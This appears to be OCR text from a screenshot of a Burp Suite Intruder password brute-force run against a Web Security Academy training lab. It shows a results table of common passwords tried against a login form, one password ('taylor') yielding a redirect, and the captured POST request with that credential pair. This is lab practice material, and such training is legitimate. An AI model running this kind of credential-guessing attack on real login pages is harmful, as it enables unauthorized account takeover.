 Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
95 mom 200 3285
92 taylor 302 170
0 200 3198
1 123456 200 3198
2 password 200 3198
3 12345678 200 3198
4 qwerty 200 3198
5 123456789 200 3198
6 12345 200 3198
7 1234 200 3198
8 111111 200 3198
9 1234567 200 3198
Request Response
Pretty Raw Hex \n
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 32
10 Origin: https://0a9b005b031a6e8ec0be13d800960057.web-security-academy.net
11 Referer: https://0a9b005b031a6e8ec0be13d800960057.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 username=ansible&password=taylor
Search... 0 matches
Paused